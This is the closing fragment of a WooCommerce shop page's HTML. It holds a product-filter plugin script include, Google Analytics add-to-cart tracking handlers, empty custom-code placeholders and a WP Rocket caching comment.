<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.2.6.4" id="chosen-drop-down-js" defer></script>
<!-- WooCommerce JavaScript -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($) { 

			$( '.single_add_to_cart_button' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': '#28645' } );
			});
		


			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')) } );
			});
		
 });
});</script>
<!-- start Simple Custom CSS and JS -->
<!-- 36eef6fd67aa01af2f85d2c0999143e1 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bbf9de6380dd12d8c445ce3c94e4bfe2 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769145723 -->